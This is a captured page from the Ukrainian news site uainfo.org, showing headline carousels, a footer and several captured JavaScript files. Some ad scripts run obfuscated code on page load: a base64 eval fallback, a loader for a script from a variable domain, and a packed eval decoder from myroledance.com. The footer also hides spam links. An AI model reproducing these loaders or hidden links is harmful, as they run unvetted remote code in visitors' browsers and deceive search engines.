                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26909_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у міста намагаються повернути тепло і воду. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                    <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768241755-ukrayinski-voyini-vstanovili-kontrol-nad-miskradoyu-kup-yanska.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_32_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768241755-ukrayinski-voyini-vstanovili-kontrol-nad-miskradoyu-kup-yanska.html">Українські воїни встановили контроль над міськрадою Купʼянська</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768149844-prikordonniki-pokazali-yakiy-viglyad-mae-ostriv-zmiyiniy.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_31_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768149844-prikordonniki-pokazali-yakiy-viglyad-mae-ostriv-zmiyiniy.html">Прикордонники показали, який вигляд має острів Зміїний взимку</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768148245-iran-proviv-masovi-areshti-protestuvalnikiv-grozyat-pokarannyam.html">
                                    <img src="//uainfo.org/static/img/_/p/_protest_baby_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768148245-iran-proviv-masovi-areshti-protestuvalnikiv-grozyat-pokarannyam.html">Іран провів масові арешти протестувальників, грозять покаранням</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768127722-ministr-oboroni-velikoyi-britaniyi-hoche-vikrasti-putina.html">
                                    <img src="//uainfo.org/static/img/_/g/_guba_21_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768127722-ministr-oboroni-velikoyi-britaniyi-hoche-vikrasti-putina.html">Міністр оборони Великої Британії хоче викрасти Путіна</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768113401-yaku-taktiku-zastosovuyut-rosiyani-proti-mist-fortets-donbasu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41690_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768113401-yaku-taktiku-zastosovuyut-rosiyani-proti-mist-fortets-donbasu.html">Яку тактику застосовують росіяни проти міст-фортець Донбасу — "Алекс"</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#7f0a1e1611191051100d183f18121e1613511c1012"><span class="__cf_email__" data-cfemail="deabbfb7b0b8b1f0b1acb99eb9b3bfb7b2f0bdb1b3">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1595
content:
var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"QrcOPvhkJ",34,6,2))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTcyMy1ocmVuLXVsdWNoc2hhZXQtYXBwZXRpdC1pLXViaXZhZXQtbWlrcm9ieS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768369763525620
body_size: 417
content:
callback__utl_cb_share_1768369763525620([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1723-hren-uluchshaet-appetit-i-ubivaet-mikroby.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1723-hren-uluchshaet-appetit-i-ubivaet-mikroby.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider.start.carousel.top.js
body_size: -155
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";
	
  jQuery('#widgetflexslider_top').flexslider({
  	slideshow: true,
    animation: "slide",
    animationLoop: true,        
	slideshowSpeed: 6000, 
	useCSS: false,
   	itemWidth: 247,
	itemMargin: 0,
	move: 1,
	maxItems: 5,
	minItems: 1
	
  });
  
});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768369762422210
body_size: 396
content:
cb__utl_cb_share_1768369762422210('1ea92d09c43527572b24fe052f11127b');